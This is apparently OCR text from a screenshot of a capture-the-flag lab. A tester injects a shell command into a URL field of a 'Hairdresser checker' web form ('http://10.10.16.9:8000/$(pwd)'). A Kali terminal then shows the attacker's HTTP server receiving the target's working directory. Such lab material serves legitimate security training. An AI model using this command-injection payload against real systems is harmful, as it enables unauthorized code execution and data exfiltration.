 Hairdresser checker - Mozilla Firefox
Hairdresser checker
10.10.10.24/exposed.php
3
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
http://10.10.16.9:8000/$(pwd)
Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0
0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 469 100 469 0 0 3000 0 --:--:-- --:--:-- --:--:-- 3006
Error response
kali@kali: ~
Error code: 404
File Actions Edit View Help
found.
┌──(kali㉿kali)-[~]
└─$ ip addr | grep tun0
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
inet 10.10.16.9/23 scope global tun0
┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.24 - - [02/Nov/2021 09:13:39] code 404, message File not found
10.10.10.24 - - [02/Nov/2021 09:13:39] "GET //var/www/html HTTP/1.1" 404 -